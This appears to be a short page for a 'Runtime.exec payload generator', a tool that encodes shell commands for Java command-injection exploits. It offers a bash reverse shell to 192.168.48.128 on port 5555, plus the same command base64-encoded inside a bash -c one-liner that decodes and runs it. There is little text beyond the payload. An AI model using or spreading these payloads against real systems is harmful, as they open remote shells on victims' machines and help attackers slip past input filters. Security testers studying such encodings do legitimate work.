 RUNTIME.EXEC PAYLOAD GENERATER
RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.48.128/5555 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjQ4LjEyOC81NTU1IDA+JjE=}|{base64,-d}|{bash,-i}